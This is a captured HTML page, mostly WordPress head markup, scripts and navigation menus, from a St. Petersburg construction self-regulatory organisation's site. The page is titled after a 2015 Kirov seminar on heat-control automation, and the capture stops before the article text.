

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sro-ism.ru/2015/07/24/%D0%B2-%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%B5-%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BB%D1%81%D1%8F-%D1%81%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80-%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B2%D0%B0%D1%8F/
body_size: 14542
content:
<!DOCTYPE html>
<html lang="ru" class="page">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#6799a7">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name="theme-color" content="#111111">
  <title>В Кирове состоялся семинар «Тепловая автоматика. Теплоконтроль – грамотное импортозамещение от российского производителя регуляторов температуры и давления». Ассоциация строителей «Саморегулируемая организация Санкт-Петербурга Строительство. Инженерные системы</title>
  <meta name="description" content="В Кирове состоялся семинар «Тепловая автоматика. Теплоконтроль – грамотное импортозамещение от российского производителя регуляторов температуры и давления». АС СРО СПБ Строительство. Инженерные системы - саморегулируемая организация, основанная на членстве лиц, осуществляющих строительство. Телефон в Санкт-Петербурге: +7 (812) 336-95-69" />
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Ассоциация строителей «Саморегулируемая организация Санкт-Петербурга «Строительство. Инженерные системы» &raquo; Лента комментариев к &laquo;В Кирове состоялся семинар «Тепловая автоматика. Теплоконтроль – грамотное импортозамещение от российского производителя регуляторов температуры и давления»&raquo;" href="https://sro-ism.ru/2015/07/24/%d0%b2-%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%b5-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bb%d1%81%d1%8f-%d1%81%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0%d1%80-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d0%b2%d0%b0%d1%8f/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sro-ism.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=012b9c3e0b8e68e174f07028389230f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='https://sro-ism.ru/wp-content/plugins/the-events-calendar/resources/events.css?ver=012b9c3e0b8e68e174f07028389230f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sro-ism.ru/wp-includes/css/dist/block-library/style.min.css?ver=012b9c3e0b8e68e174f07028389230f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sro-ism.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='policy-agreement-style-css' href='https://sro-ism.ru/wp-content/plugins/wp_agreements/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='policy-agreement-style-inline-css' type='text/css'>
#policy-agreement-modal {
    background: #ffffff;
    border: 2px solid #0073aa;
    border-radius: 8px;
    padding: 20px;
    max-width: 500px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

#policy-agreement-modal .policy-agreement-content {
    margin-bottom: 15px;
    line-height: 1.6;
}

#policy-agreement-modal .policy-agreement-buttons {
    display: flex;
    gap: 10px;
    justify-content: flex-end;
}

#policy-agreement-modal .policy-agreement-btn {
    padding: 10px 20px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    transition: background 0.3s;
}

#policy-agreement-modal .policy-agreement-btn-accept {
    background: #0073aa;
    color: #ffffff;
}

#policy-agreement-modal .policy-agreement-btn-accept:hover {
    background: #005a87;
}

#policy-agreement-modal .policy-agreement-btn-decline {
    background: #cccccc;
    color: #333333;
}

#policy-agreement-modal .policy-agreement-btn-decline:hover {
    background: #b3b3b3;
}
</style>
<link rel='stylesheet' id='main-style-css' href='https://sro-ism.ru/wp-content/themes/sro2022/assets/css/main.css?ver=012b9c3e0b8e68e174f07028389230f4' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-style-css' href='https://sro-ism.ru/wp-content/themes/sro2022/assets/css/vendor.css?ver=012b9c3e0b8e68e174f07028389230f4' type='text/css' media='all' />
<script type="text/javascript" src="https://sro-ism.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sro-ism.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sro-ism.ru/wp-content/plugins/menubar-templates/Superfish/superfish.js?ver=012b9c3e0b8e68e174f07028389230f4" id="superfish-js"></script>
<script type="text/javascript" src="https://sro-ism.ru/wp-content/plugins/the-events-calendar/resources/jquery.pjax.js?ver=012b9c3e0b8e68e174f07028389230f4" id="tribe-events-pjax-js"></script>
<link rel="https://api.w.org/" href="https://sro-ism.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sro-ism.ru/wp-json/wp/v2/posts/15414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sro-ism.ru/xmlrpc.php?rsd" />
<link rel="canonical" href="https://sro-ism.ru/2015/07/24/%d0%b2-%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%b5-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bb%d1%81%d1%8f-%d1%81%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0%d1%80-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d0%b2%d0%b0%d1%8f/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sro-ism.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsro-ism.ru%2F2015%2F07%2F24%2F%25d0%25b2-%25d0%25ba%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b5-%25d1%2581%25d0%25be%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d0%25bb%25d1%2581%25d1%258f-%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d1%2580-%25d1%2582%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d0%25b2%25d0%25b0%25d1%258f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sro-ism.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsro-ism.ru%2F2015%2F07%2F24%2F%25d0%25b2-%25d0%25ba%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b5-%25d1%2581%25d0%25be%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d0%25bb%25d1%2581%25d1%258f-%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d1%2580-%25d1%2582%25d0%25b5%25d0%25bf%25d0%25bb%25d0%25be%25d0%25b2%25d0%25b0%25d1%258f%2F&#038;format=xml" />

<!-- WP Menubar 4.10: start CSS -->
<link rel="stylesheet" href="https://sro-ism.ru/wp-content/plugins/menubar-templates/Superfish/ssf-red.css" type="text/css" media="screen" />
<!-- WP Menubar 4.10: end CSS -->
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
  <meta name="yandex-verification" content="d1a3afc9b8ca0428" />
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-94B4YXEYFP"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-94B4YXEYFP');
  </script>

</head>




		

<body data-rsssl=1 class="page__body">
  <div class="site-container">
    <div class="header-top">
  <div class="container header-top__container">
    <div class="header-top__project-wrapper">
      <ul class="select list-reset">
        <li class="select__item">
          <button class="select__btn header-top__link-project">
            АС «СРО «Инженерные системы - проект»
            <svg class="header-top__link-img">
              <use href="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/sprite.svg#down"></use>
            </svg>
          </button>
          <noindex><div class="drop">
<ul id="menu-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8" class="drop__list list-reset"><li id="menu-item-34851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34851"><a target="_blank" rel="nofollow" href="http://sro-isp.ru/">АС &#171;СРО «Инженерные системы – проект»</a></li>
<li id="menu-item-34850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34850"><a target="_blank" rel="nofollow" href="http://sro-isa.ru/">СРО НП &#171;Инженерные системы &#8212; аудит&#187;</a></li>
<li id="menu-item-34853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34853"><a target="_blank" rel="nofollow" href="http://avoknw.ru">АС «АВОК СЕВЕРО &#8212; ЗАПАД»</a></li>
<li id="menu-item-34852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34852"><a target="_blank" rel="nofollow" href="http://journal-is.ru/">Журнал «Инженерные системы»</a></li>
<li id="menu-item-34854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34854"><a target="_blank" rel="nofollow" href="http://www.energoeffekt21.ru/">Конгресс &#171;Энергоэффективность.XXI век&#187;</a></li>
</ul>          </div></noindex>
        </li>
      </ul>
    </div>
    <div class="header-top__panel">
      <a href="#" class="header-top__lk-wrapper">
        <span class="header-top__lk">Личный кабинет</span>
        <img loading="lazy" src="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/lk.svg" class="image header-top__lk-icon" width="19" height="19"
          alt="Личный кабинет">
      </a>
      <a href="#" class="header-top__link-sro" data-graph-path="modal-first">Вступить в СРО</a>
    </div>
  </div>
</div>

    <header class="header">
  <div class="header__wrapper">
    <div class="container header__container">
      <div class="logo__block">
        <a href="/" class="logo__img">
          <img loading="lazy" src="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/sro-ism-svg.svg" class="srologoimage_" width="224" height="94"  alt="Logo">
        </a>
        <div class="logo__descr">
          <span class="logo__descr-title">
            АС СРО СПБ «СТРОИТЕЛЬСТВО. ИНЖЕНЕРНЫЕ СИСТЕМЫ»
          </span>
          <span class="logo__descr-subtitle">
            СРО-С-200-16022010
<div style="overflow:hidden;width=1px;height:1px;visibility:hidden;"> </div>
          </span>
        </div>
      </div>
      <!-- <nav class="nav" title="Главное меню" data-menu>
        <ul class="menu list-reset">
          <li class=" menu__item">
            <button class="nav__item menu__btn">Реестр СРО</button>
            <div class="dropdown">
              <ul class="dropdown__list list-reset">
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Реестр членов Ассоциации</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Структура Ассоциации</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <button class="nav__item menu__btn">Комфонды</button>
            <div class="dropdown">
              <ul class="dropdown__list list-reset">
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Контрольный комитет</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Реквизиты</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Участие в общественных организациях</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <button class="nav__item menu__btn">Об Ассоциации</button>
            <div class="dropdown">
              <ul class="dropdown__list list-reset">
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Контакты</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">СОУТ</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link"> Аттестация членов АС «СРО „Инженерные системы — проект“</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Справка о принадлежности домена</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <button class="nav__item menu__btn">Информация, подлежащая раскрытию</button>
            <div class="dropdown">
              <ul class="dropdown__list list-reset">
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">График плановых проверок членов СРО</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Результаты плановых проверок членов СРО</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">СОУТ</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="nav__item"><a href="#" class="nav__link">
              <svg class="nav__link-search">
                <use href="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/sprite.svg#search"></use>
              </svg>
            </a></li>
        </ul>
        <button class="btn-reset burger-close" aria-label="Закрыть меню" data-menu-close></button>
      </nav> -->

<div id='cssmenu'>
    <nav class="nav" title="Главное меню" data-menu> 
      <ul class="menu"><li id="menu-item-34865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-34865"><a href="https://sro-ism.ru/ob-assotsiatsii/">Об Ассоциации</a>
<ul class="dropdown-menu list-reset">
	<li id="menu-item-34922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34922"><a href="https://sro-ism.ru/ob-assotsiatsii/ustav/">Устав</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34899"><a href="https://sro-ism.ru/wp-content/uploads/2022/04/монтаж-уведомлениерешение.pdf">Решение РТН о внесении сведений в государственный реестр СРО</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-34921"><a href="https://sro-ism.ru/ob-assotsiatsii/struktura/">Структура Ассоциации</a>
	<ul class="dropdown-menu list-reset">
		<li id="menu-item-34879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34879"><a href="https://sro-ism.ru/ob-assotsiatsii/struktura/sovet/">Совет Ассоциации</a></li>
		<li id="menu-item-34880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34880"><a href="https://sro-ism.ru/ob-assotsiatsii/struktura/direktsija/">Исполнительная дирекция</a></li>
